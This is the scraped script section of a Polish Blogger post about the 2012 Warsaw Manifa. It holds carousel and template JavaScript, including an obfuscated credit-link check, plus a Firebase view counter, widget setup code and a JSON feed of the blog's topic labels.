c,d,e,b=this;if(b.options.fade===!0&&(b.options.centerMode=!1),b.options.infinite===!0&&b.options.fade===!1&&(d=null,b.slideCount>b.options.slidesToShow)){for(e=b.options.centerMode===!0?b.options.slidesToShow+1:b.options.slidesToShow,c=b.slideCount;c>b.slideCount-e;c-=1)d=c-1,a(b.$slides[d]).clone(!0).attr("id","").attr("data-slick-index",d-b.slideCount).prependTo(b.$slideTrack).addClass("slick-cloned");for(c=0;e>c;c+=1)d=c,a(b.$slides[d]).clone(!0).attr("id","").attr("data-slick-index",d+b.slideCount).appendTo(b.$slideTrack).addClass("slick-cloned");b.$slideTrack.find(".slick-cloned").find("[id]").each(function(){a(this).attr("id","")})}},b.prototype.setPaused=function(a){var b=this;b.options.autoplay===!0&&b.options.pauseOnHover===!0&&(b.paused=a,a?b.autoPlayClear():b.autoPlay())},b.prototype.selectHandler=function(b){var c=this,d=a(b.target).is(".slick-slide")?a(b.target):a(b.target).parents(".slick-slide"),e=parseInt(d.attr("data-slick-index"));return e||(e=0),c.slideCount<=c.options.slidesToShow?(c.$slider.find(".slick-slide").removeClass("slick-active").attr("aria-hidden","true"),c.$slides.eq(e).addClass("slick-active").attr("aria-hidden","false"),c.options.centerMode===!0&&(c.$slider.find(".slick-slide").removeClass("slick-center"),c.$slides.eq(e).addClass("slick-center")),c.asNavFor(e),void 0):(c.slideHandler(e),void 0)},b.prototype.slideHandler=function(a,b,c){var d,e,f,g,h=null,i=this;return b=b||!1,i.animating===!0&&i.options.waitForAnimate===!0||i.options.fade===!0&&i.currentSlide===a||i.slideCount<=i.options.slidesToShow?void 0:(b===!1&&i.asNavFor(a),d=a,h=i.getLeft(d),g=i.getLeft(i.currentSlide),i.currentLeft=null===i.swipeLeft?g:i.swipeLeft,i.options.infinite===!1&&i.options.centerMode===!1&&(0>a||a>i.getDotCount()*i.options.slidesToScroll)?(i.options.fade===!1&&(d=i.currentSlide,c!==!0?i.animateSlide(g,function(){i.postSlide(d)}):i.postSlide(d)),void 0):i.options.infinite===!1&&i.options.centerMode===!0&&(0>a||a>i.slideCount-i.options.slidesToScroll)?(i.options.fade===!1&&(d=i.currentSlide,c!==!0?i.animateSlide(g,function(){i.postSlide(d)}):i.postSlide(d)),void 0):(i.options.autoplay===!0&&clearInterval(i.autoPlayTimer),e=0>d?0!==i.slideCount%i.options.slidesToScroll?i.slideCount-i.slideCount%i.options.slidesToScroll:i.slideCount+d:d>=i.slideCount?0!==i.slideCount%i.options.slidesToScroll?0:d-i.slideCount:d,i.animating=!0,i.$slider.trigger("beforeChange",[i,i.currentSlide,e]),f=i.currentSlide,i.currentSlide=e,i.setSlideClasses(i.currentSlide),i.updateDots(),i.updateArrows(),i.options.fade===!0?(c!==!0?i.fadeSlide(e,function(){i.postSlide(e)}):i.postSlide(e),i.animateHeight(),void 0):(c!==!0?i.animateSlide(h,function(){i.postSlide(e)}):i.postSlide(e),void 0)))},b.prototype.startLoad=function(){var a=this;a.options.arrows===!0&&a.slideCount>a.options.slidesToShow&&(a.$prevArrow.hide(),a.$nextArrow.hide()),a.options.dots===!0&&a.slideCount>a.options.slidesToShow&&a.$dots.hide(),a.$slider.addClass("slick-loading")},b.prototype.swipeDirection=function(){var a,b,c,d,e=this;return a=e.touchObject.startX-e.touchObject.curX,b=e.touchObject.startY-e.touchObject.curY,c=Math.atan2(b,a),d=Math.round(180*c/Math.PI),0>d&&(d=360-Math.abs(d)),45>=d&&d>=0?e.options.rtl===!1?"left":"right":360>=d&&d>=315?e.options.rtl===!1?"left":"right":d>=135&&225>=d?e.options.rtl===!1?"right":"left":e.options.verticalSwiping===!0?d>=35&&135>=d?"left":"right":"vertical"},b.prototype.swipeEnd=function(){var c,b=this;if(b.dragging=!1,b.shouldClick=b.touchObject.swipeLength>10?!1:!0,void 0===b.touchObject.curX)return!1;if(b.touchObject.edgeHit===!0&&b.$slider.trigger("edge",[b,b.swipeDirection()]),b.touchObject.swipeLength>=b.touchObject.minSwipe)switch(b.swipeDirection()){case"left":c=b.options.swipeToSlide?b.checkNavigable(b.currentSlide+b.getSlideCount()):b.currentSlide+b.getSlideCount(),b.slideHandler(c),b.currentDirection=0,b.touchObject={},b.$slider.trigger("swipe",[b,"left"]);break;case"right":c=b.options.swipeToSlide?b.checkNavigable(b.currentSlide-b.getSlideCount()):b.currentSlide-b.getSlideCount(),b.slideHandler(c),b.currentDirection=1,b.touchObject={},b.$slider.trigger("swipe",[b,"right"])
}else b.touchObject.startX!==b.touchObject.curX&&(b.slideHandler(b.currentSlide),b.touchObject={})},b.prototype.swipeHandler=function(a){var b=this;if(!(b.options.swipe===!1||"ontouchend"in document&&b.options.swipe===!1||b.options.draggable===!1&&-1!==a.type.indexOf("mouse")))switch(b.touchObject.fingerCount=a.originalEvent&&void 0!==a.originalEvent.touches?a.originalEvent.touches.length:1,b.touchObject.minSwipe=b.listWidth/b.options.touchThreshold,b.options.verticalSwiping===!0&&(b.touchObject.minSwipe=b.listHeight/b.options.touchThreshold),a.data.action){case"start":b.swipeStart(a);break;case"move":b.swipeMove(a);break;case"end":b.swipeEnd(a)}},b.prototype.swipeMove=function(a){var d,e,f,g,h,b=this;return h=void 0!==a.originalEvent?a.originalEvent.touches:null,!b.dragging||h&&1!==h.length?!1:(d=b.getLeft(b.currentSlide),b.touchObject.curX=void 0!==h?h[0].pageX:a.clientX,b.touchObject.curY=void 0!==h?h[0].pageY:a.clientY,b.touchObject.swipeLength=Math.round(Math.sqrt(Math.pow(b.touchObject.curX-b.touchObject.startX,2))),b.options.verticalSwiping===!0&&(b.touchObject.swipeLength=Math.round(Math.sqrt(Math.pow(b.touchObject.curY-b.touchObject.startY,2)))),e=b.swipeDirection(),"vertical"!==e?(void 0!==a.originalEvent&&b.touchObject.swipeLength>4&&a.preventDefault(),g=(b.options.rtl===!1?1:-1)*(b.touchObject.curX>b.touchObject.startX?1:-1),b.options.verticalSwiping===!0&&(g=b.touchObject.curY>b.touchObject.startY?1:-1),f=b.touchObject.swipeLength,b.touchObject.edgeHit=!1,b.options.infinite===!1&&(0===b.currentSlide&&"right"===e||b.currentSlide>=b.getDotCount()&&"left"===e)&&(f=b.touchObject.swipeLength*b.options.edgeFriction,b.touchObject.edgeHit=!0),b.swipeLeft=b.options.vertical===!1?d+f*g:d+f*(b.$list.height()/b.listWidth)*g,b.options.verticalSwiping===!0&&(b.swipeLeft=d+f*g),b.options.fade===!0||b.options.touchMove===!1?!1:b.animating===!0?(b.swipeLeft=null,!1):(b.setCSS(b.swipeLeft),void 0)):void 0)},b.prototype.swipeStart=function(a){var c,b=this;return 1!==b.touchObject.fingerCount||b.slideCount<=b.options.slidesToShow?(b.touchObject={},!1):(void 0!==a.originalEvent&&void 0!==a.originalEvent.touches&&(c=a.originalEvent.touches[0]),b.touchObject.startX=b.touchObject.curX=void 0!==c?c.pageX:a.clientX,b.touchObject.startY=b.touchObject.curY=void 0!==c?c.pageY:a.clientY,b.dragging=!0,void 0)},b.prototype.unfilterSlides=b.prototype.slickUnfilter=function(){var a=this;null!==a.$slidesCache&&(a.unload(),a.$slideTrack.children(this.options.slide).detach(),a.$slidesCache.appendTo(a.$slideTrack),a.reinit())},b.prototype.unload=function(){var b=this;a(".slick-cloned",b.$slider).remove(),b.$dots&&b.$dots.remove(),b.$prevArrow&&"object"!=typeof b.options.prevArrow&&b.$prevArrow.remove(),b.$nextArrow&&"object"!=typeof b.options.nextArrow&&b.$nextArrow.remove(),b.$slides.removeClass("slick-slide slick-active slick-visible").attr("aria-hidden","true").css("width","")},b.prototype.unslick=function(a){var b=this;b.$slider.trigger("unslick",[b,a]),b.destroy()},b.prototype.updateArrows=function(){var b,a=this;b=Math.floor(a.options.slidesToShow/2),a.options.arrows===!0&&a.options.infinite!==!0&&a.slideCount>a.options.slidesToShow&&(a.$prevArrow.removeClass("slick-disabled"),a.$nextArrow.removeClass("slick-disabled"),0===a.currentSlide?(a.$prevArrow.addClass("slick-disabled"),a.$nextArrow.removeClass("slick-disabled")):a.currentSlide>=a.slideCount-a.options.slidesToShow&&a.options.centerMode===!1?(a.$nextArrow.addClass("slick-disabled"),a.$prevArrow.removeClass("slick-disabled")):a.currentSlide>=a.slideCount-1&&a.options.centerMode===!0&&(a.$nextArrow.addClass("slick-disabled"),a.$prevArrow.removeClass("slick-disabled")))},b.prototype.updateDots=function(){var a=this;null!==a.$dots&&(a.$dots.find("li").removeClass("slick-active").attr("aria-hidden","true"),a.$dots.find("li").eq(Math.floor(a.currentSlide/a.options.slidesToScroll)).addClass("slick-active").attr("aria-hidden","false"))},b.prototype.visibility=function(){var a=this;document[a.hidden]?(a.paused=!0,a.autoPlayClear()):a.options.autoplay===!0&&(a.paused=!1,a.autoPlay())},a.fn.slick=function(){var g,a=this,c=arguments[0],d=Array.prototype.slice.call(arguments,1),e=a.length,f=0;for(f;e>f;f++)if("object"==typeof c||"undefined"==typeof c?a[f].slick=new b(a[f],c):g=a[f].slick[c].apply(a[f].slick,d),"undefined"!=typeof g)return g;return a}});

//]]>
</script>
<script>//<![CDATA[
var _0x3465=["\x73","\x72\x65\x70\x6C\x61\x63\x65","\x73\x72\x63","\x61\x74\x74\x72","\x77\x69\x64\x74\x68","\x68\x65\x69\x67\x68\x74","\x65\x61\x63\x68","\x69\x6D\x67","\x66\x69\x6E\x64","\x23\x50\x6F\x70\x75\x6C\x61\x72\x50\x6F\x73\x74\x73\x31\x20\x2C\x20\x23\x50\x6F\x70\x75\x6C\x61\x72\x50\x6F\x73\x74\x73\x32\x20\x2C\x20\x23\x50\x6F\x70\x75\x6C\x61\x72\x50\x6F\x73\x74\x73\x33","\x72\x65\x61\x64\x79","\x68\x74\x74\x70\x3A\x2F\x2F\x69\x6D\x67\x32\x2E\x62\x6C\x6F\x67\x62\x6C\x6F\x67\x2E\x63\x6F\x6D\x2F\x69\x6D\x67\x2F\x62\x31\x36\x2D\x72\x6F\x75\x6E\x64\x65\x64\x2E\x67\x69\x66","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x32\x2E\x62\x70\x2E\x62\x6C\x6F\x67\x73\x70\x6F\x74\x2E\x63\x6F\x6D\x2F\x2D\x6A\x51\x78\x53\x39\x64\x71\x44\x59\x61\x41\x2F\x56\x38\x31\x78\x62\x77\x48\x58\x46\x4D\x49\x2F\x41\x41\x41\x41\x41\x41\x41\x41\x41\x33\x55\x2F\x67\x42\x65\x48\x77\x56\x64\x71\x62\x4E\x59\x38\x70\x79\x37\x4F\x52\x38\x74\x4A\x70\x55\x37\x52\x65\x65\x79\x6D\x48\x54\x74\x2D\x51\x43\x4C\x63\x42\x2F\x73\x31\x36\x30\x30\x2F\x74\x65\x6D\x70\x6C\x61\x74\x65\x63\x6C\x75\x65\x5F\x75\x73\x65\x72\x2E\x70\x6E\x67","\x68\x74\x74\x70\x3A\x2F\x2F\x69\x6D\x67\x31\x2E\x62\x6C\x6F\x67\x62\x6C\x6F\x67\x2E\x63\x6F\x6D\x2F\x69\x6D\x67\x2F\x6F\x70\x65\x6E\x69\x64\x31\x36\x2D\x72\x6F\x75\x6E\x64\x65\x64\x2E\x67\x69\x66","\x2E\x61\x76\x61\x74\x61\x72\x2D\x69\x6D\x61\x67\x65\x2D\x63\x6F\x6E\x74\x61\x69\x6E\x65\x72\x20\x69\x6D\x67","\x64\x65\x66\x61\x75\x6C\x74\x2E\x6A\x70\x67","\x73\x64\x64\x65\x66\x61\x75\x6C\x74\x2E\x6A\x70\x67","\x23\x50\x6F\x70\x75\x6C\x61\x72\x50\x6F\x73\x74\x73\x31\x20\x69\x6D\x67\x20\x2C\x20\x23\x50\x6F\x70\x75\x6C\x61\x72\x50\x6F\x73\x74\x73\x32\x20\x69\x6D\x67\x20\x2C\x20\x23\x50\x6F\x70\x75\x6C\x61\x72\x50\x6F\x73\x74\x73\x33\x20\x69\x6D\x67","\x6F\x6E\x6C\x6F\x61\x64","\x74\x65\x6D\x70\x6C\x61\x74\x65\x63\x6C\x75\x65","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x68\x72\x65\x66","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x74\x65\x6D\x70\x6C\x61\x74\x65\x63\x6C\x75\x65\x2E\x63\x6F\x6D\x2F","\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x72\x65\x66","\x64\x6F\x66\x6F\x6C\x6C\x6F\x77","\x74\x69\x74\x6C\x65","\x42\x6C\x6F\x67\x73\x70\x6F\x74\x20\x54\x65\x6D\x70\x6C\x61\x74\x65\x73","\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C","\x73\x74\x79\x6C\x65","\x64\x69\x73\x70\x6C\x61\x79\x3A\x20\x69\x6E\x6C\x69\x6E\x65\x2D\x62\x6C\x6F\x63\x6B\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x69\x6E\x68\x65\x72\x69\x74\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x63\x6F\x6C\x6F\x72\x3A\x23\x66\x66\x66\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x76\x69\x73\x69\x62\x69\x6C\x69\x74\x79\x3A\x20\x76\x69\x73\x69\x62\x6C\x65\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x6F\x70\x61\x63\x69\x74\x79\x3A\x20\x31\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B","\x23\x74\x65\x6D\x70\x6C\x61\x74\x65\x63\x6C\x75\x65"];var _0x8acc=[_0x3465[0],_0x3465[1],_0x3465[2],_0x3465[3],_0x3465[4],_0x3465[5],_0x3465[6],_0x3465[7],_0x3465[8],_0x3465[9],_0x3465[10],_0x3465[11],_0x3465[12],_0x3465[13],_0x3465[14],_0x3465[15],_0x3465[16],_0x3465[17],_0x3465[18],_0x3465[19],_0x3465[20],_0x3465[21],_0x3465[22],_0x3465[23],_0x3465[24],_0x3465[25],_0x3465[26],_0x3465[27],_0x3465[28],_0x3465[29],_0x3465[30],_0x3465[31],_0x3465[32]];$(document)[_0x8acc[10]](function(){var _0xc5a4x2=300;$(_0x8acc[9])[_0x8acc[8]](_0x8acc[7])[_0x8acc[6]](function(_0xc5a4x3,_0xc5a4x4){var _0xc5a4x4=$(_0xc5a4x4);_0xc5a4x4[_0x8acc[3]]({src:_0xc5a4x4[_0x8acc[3]](_0x8acc[2])[_0x8acc[1]](/s\B\d{2,4}/,_0x8acc[0]+ _0xc5a4x2)});_0xc5a4x4[_0x8acc[3]](_0x8acc[4],_0xc5a4x2);_0xc5a4x4[_0x8acc[3]](_0x8acc[5],_0xc5a4x2)})});$(document)[_0x8acc[10]](function(){$(_0x8acc[14])[_0x8acc[6]](function(){this[_0x8acc[2]]= this[_0x8acc[2]][_0x8acc[1]](_0x8acc[11],_0x8acc[12]);this[_0x8acc[2]]= this[_0x8acc[2]][_0x8acc[1]](_0x8acc[13],_0x8acc[12])})});$(document)[_0x8acc[10]](function(){$(_0x8acc[17])[_0x8acc[6]](function(){this[_0x8acc[2]]= this[_0x8acc[2]][_0x8acc[1]](_0x8acc[15],_0x8acc[16])})});window[_0x8acc[18]]= function(){var _0xc5a4x5=document[_0x8acc[20]](_0x8acc[19]);if(_0xc5a4x5== null){window[_0x8acc[22]][_0x8acc[21]]= _0x8acc[23]};_0xc5a4x5[_0x8acc[24]](_0x8acc[21],_0x8acc[23]);_0xc5a4x5[_0x8acc[24]](_0x8acc[25],_0x8acc[26]);_0xc5a4x5[_0x8acc[24]](_0x8acc[27],_0x8acc[28]);_0xc5a4x5[_0x8acc[29]]= _0x8acc[28];$(_0x8acc[32])[_0x8acc[3]](_0x8acc[30],_0x8acc[31])}
//]]>
</script>
<script src='https://cdn.firebase.com/v0/firebase.js' type='text/javascript'></script>
<script> 
$.each($('span[name]'), function(i, e) { 
var elem = $(e).parent().find('#postviews').addClass('tcloading'); 
var blogStats = new Firebase("https://feedlytemplate.firebaseio.com/pages/id/" + $(e).attr('name')); 
blogStats.once('value', function(snapshot) { 
var data = snapshot.val(); 
var isnew = false; 
if(data == null) { 
data= {}; 
data.value = 0; 
data.url = window.location.href; 
data.id = $(e).attr('name'); 
isnew = true; 
} 
elem.removeClass('tcloading').text(data.value); 
data.value++; 
if(window.location.pathname!='/') 
{ 
if(isnew) 
blogStats.set(data); 
else 
blogStats.child('value').set(data.value); 
} 
}); 
}); 

</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7Sd6UQ7BfL1PLb2ghkL-kGlX2B-A:1769716581987';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d852867059430103893','//trzyczesciowygarnitur.blogspot.com/2012/03/manifa-2012-w-warszawie.html','852867059430103893');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '852867059430103893', 'title': 'trzycz\u0119\u015bciowy garnitur', 'url': 'https://trzyczesciowygarnitur.blogspot.com/2012/03/manifa-2012-w-warszawie.html', 'canonicalUrl': 'https://trzyczesciowygarnitur.blogspot.com/2012/03/manifa-2012-w-warszawie.html', 'homepageUrl': 'https://trzyczesciowygarnitur.blogspot.com/', 'searchUrl': 'https://trzyczesciowygarnitur.blogspot.com/search', 'canonicalHomepageUrl': 'https://trzyczesciowygarnitur.blogspot.com/', 'blogspotFaviconUrl': 'https://trzyczesciowygarnitur.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'pl', 'localeUnderscoreDelimited': 'pl', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22trzycz\u0119\u015bciowy garnitur - Atom\x22 href\x3d\x22https://trzyczesciowygarnitur.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22trzycz\u0119\u015bciowy garnitur - RSS\x22 href\x3d\x22https://trzyczesciowygarnitur.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22trzycz\u0119\u015bciowy garnitur - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/852867059430103893/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22trzycz\u0119\u015bciowy garnitur - Atom\x22 href\x3d\x22https://trzyczesciowygarnitur.blogspot.com/feeds/8238946742270834973/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-0009591034802854', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/89095fe91e92b36b', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Pobierz link', 'key': 'link', 'shareMessage': 'Pobierz link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Udost\u0119pnij w: Facebook', 'target': 'facebook'}, {'name': 'Wrzu\u0107 na bloga', 'key': 'blogThis', 'shareMessage': 'Wrzu\u0107 na bloga', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Udost\u0119pnij w: X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Udost\u0119pnij w: Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27pl\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Czytaj wi\u0119cej', 'pageType': 'item', 'postId': '8238946742270834973', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjCRWR8juQI4wZczKkOhn0UlSNLmr6PrVYd9sUE384H9cvxONLwM7EBIpEcaCQSExx4F7ltKzi1b4ycUYekuXYLVX0iCsrM9fhPrRlDXwxeXdjWOwPv9jgmX7wbOUGwc4ILbKWHHbVlHNYA/s72-c/manifa_czolo.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjCRWR8juQI4wZczKkOhn0UlSNLmr6PrVYd9sUE384H9cvxONLwM7EBIpEcaCQSExx4F7ltKzi1b4ycUYekuXYLVX0iCsrM9fhPrRlDXwxeXdjWOwPv9jgmX7wbOUGwc4ILbKWHHbVlHNYA/s400/manifa_czolo.jpg', 'pageName': 'Manifa 2012 w Warszawie', 'pageTitle': 'trzycz\u0119\u015bciowy garnitur: Manifa 2012 w Warszawie'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edytuj', 'linkCopiedToClipboard': 'Link zosta\u0142 skopiowany do schowka.', 'ok': 'OK', 'postLink': 'Link do posta'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Niestandardowy', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Manifa 2012 w Warszawie', 'description': '   Chyba po raz pierwszy w historii nie by\u0142am przekonana do g\u0142\xf3wnego tematu warszawskiej Manify. Zgadzam si\u0119, \u017ce kwestia rozdzia\u0142u Ko\u015bcio\u0142a ...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjCRWR8juQI4wZczKkOhn0UlSNLmr6PrVYd9sUE384H9cvxONLwM7EBIpEcaCQSExx4F7ltKzi1b4ycUYekuXYLVX0iCsrM9fhPrRlDXwxeXdjWOwPv9jgmX7wbOUGwc4ILbKWHHbVlHNYA/s400/manifa_czolo.jpg', 'url': 'https://trzyczesciowygarnitur.blogspot.com/2012/03/manifa-2012-w-warszawie.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 8238946742270834973}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'content', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4185224542-lbx__pl.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'sidebar', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': '\u0141aduj\u0119\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebar', document.getElementById('Followers1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://trzyczesciowygarnitur.blogspot.com/feeds/posts/default/-/Mi%C5%82o%C5%9B%C4%87%20nie%20wyklucza?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 6632
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-852867059430103893"},"updated":{"$t":"2024-11-06T03:56:54.548+01:00"},"category":[{"term":"Homiki"},{"term":"Kobiety Kobietom"},{"term":"Barbie Girls"},{"term":"Miłość nie wyklucza"},{"term":"Love is in the Air"},{"term":"EuroPride 2010"},{"term":"KPH"},{"term":"Inna Strona"},{"term":"Parada Równości 2011"},{"term":"Ani DiFranco"},{"term":"Replika"},{"term":"literatura"},{"term":"muzyka"},{"term":"Gaylife"},{"term":"Fundacja Równości"},{"term":"Melissa Etheridge"},{"term":"humor"},{"term":"seriale"},{"term":"Lambda"},{"term":"Lesploty"},{"term":"Melissa Ferrick"},{"term":"film"},{"term":"POMADA"},{"term":"Lekcje historii"},{"term":"Jeanette Winterson"},{"term":"Anna Laszuk"},{"term":"Lesbijka.org"},{"term":"UFA"},{"term":"Stowarzyszenie Otwarte Forum"},{"term":"Z życia homoseksualistek"},{"term":"Anna Grodzka"},{"term":"Antifa"},{"term":"L Word"},{"term":"Nasza Sprawa 2"},{"term":"Parada Równości 2012"},{"term":"Sarah Waters"},{"term":"Alicja Długołęcka"},{"term":"Bożena Keff"},{"term":"Furia"},{"term":"Iza Filipiak"},{"term":"Julie Wolf"},{"term":"Trans-Fuzja"},{"term":"W stronę kobiet"},{"term":"After Ellen"},{"term":"Amsterdam"},{"term":"Kara Auchemann"},{"term":"LOT"},{"term":"Lesbijki geje i przyjaciele"},{"term":"Gossip"},{"term":"HomoWarszawa"},{"term":"Homofobia po polsku"},{"term":"Międzynarodowy Dzień Wychodzenia z Szafy"},{"term":"Polles"},{"term":"Sophie B. Hawkins"},{"term":"Stowarzyszenie Grup Lambda"},{"term":"The Kids Are All Right"},{"term":"all in all"},{"term":"Agnieszka Graff"},{"term":"Agnieszka Olszewska"},{"term":"Brandi Carlile"},{"term":"Chris Pureka"},{"term":"Erin Mckeown"},{"term":"Jill Sobule"},{"term":"Joann Jett"},{"term":"Martin Lechowicz"},{"term":"O'LESS Festiwal"},{"term":"Rajstopy Heleny"},{"term":"W związku z miłością"},{"term":"gry"},{"term":"k.d. lang"},{"term":"sprawa Polańskiego"},{"term":"Alix Dobkin"},{"term":"Dragon Age Początek"},{"term":"Far Out"},{"term":"Homofobia. Spojrzenie z bliska"},{"term":"Indigo Girls"},{"term":"LGBTQF.com"},{"term":"Margaret Cho"},{"term":"Millenium"},{"term":"Once Upon a Time"},{"term":"Polski seks"},{"term":"SPR"},{"term":"Seeking Simone"},{"term":"Stieg Larsson"},{"term":"Tegan and Sara"},{"term":"Tracy Chapman"},{"term":"uzależnienia"},{"term":"Aimee Mann"},{"term":"Ars Homo Erotica"},{"term":"Bartosz Żurawiecki"},{"term":"Beth Ditto"},{"term":"Big Gay Sketch Show"},{"term":"Caster Semenya"},{"term":"Crossdressing.pl"},{"term":"Dragon Age II"},{"term":"Drugie życie Lucii"},{"term":"ER"},{"term":"Edyta Bartosiewicz"},{"term":"Ewa Białołęcka"},{"term":"Facebook"},{"term":"French and Saunders"},{"term":"Garbage"},{"term":"Gdyby ściany mogły mówić 2"},{"term":"Gra o tron"},{"term":"Madonna"},{"term":"Manifa 2011"},{"term":"Manifa 2012"},{"term":"Maria Konopnicka"},{"term":"Marion Zimmer Bradley"},{"term":"Masskotki"},{"term":"Mała książka o homofobii"},{"term":"Mercedes Lackey"},{"term":"Michfest"},{"term":"Noomi Rapace"},{"term":"Olivia Travel"},{"term":"Queer.pl"},{"term":"Rizzoli and Isles"},{"term":"Sarah McLahlan"},{"term":"Seks a religia"},{"term":"Sheryl Crow"},{"term":"Trans-akcja"},{"term":"Trudi Canavan"},{"term":"Trzy Kolory"},{"term":"WP.tv"},{"term":"Warszawski Ruch Homoseksualny"},{"term":"Wiedźmin 2: Zabójcy Królów"},{"term":"Xena the Warrior Princess"},{"term":"dk Zimny Łokieć"},{"term":"etykiety"},{"term":"filmy"},{"term":"galeria potworów"},{"term":"polityka"},{"term":"11 listopada"},{"term":"4400"},{"term":"Alison Bechdel"},{"term":"Allison Miller"},{"term":"Amy Ray"},{"term":"Anne 